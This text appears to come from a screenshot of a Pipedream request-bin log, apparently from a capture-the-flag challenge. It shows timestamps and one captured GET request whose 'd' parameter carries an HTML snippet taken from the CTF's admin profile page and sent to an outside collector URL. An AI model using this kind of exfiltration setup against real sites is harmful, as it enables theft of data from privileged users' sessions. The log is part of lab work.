 Hôm Nay
20:03:00 29ms
20:02:53 91ms
20:00:28 52ms
19:59:01 77ms
19:55:53 2.548ms
19:48:50 74ms
19:48:44 3.170ms
19:20:22 103ms
19:19:54 56ms
https://enzv11vzyh17985.m.pipedream.net
Trigger this workflow on each request
test
response {3}
steps.trigger.context {10}
steps.trigger.event {7}
body {0}
client_ip: 52.212.211.123
headers {11}
inferred_body_type: FORM
method: GET
query {1}
d
<a href="https://y0urmuchb3l0v3d4dm1n.m0lecon.fans/profile/">
url https://enzv11vzyh17985.m.pipedream.net/?d=%3Ca%20href=%22https://y0urmuchb3l0v3d4…
steps.trigger.raw_event {7}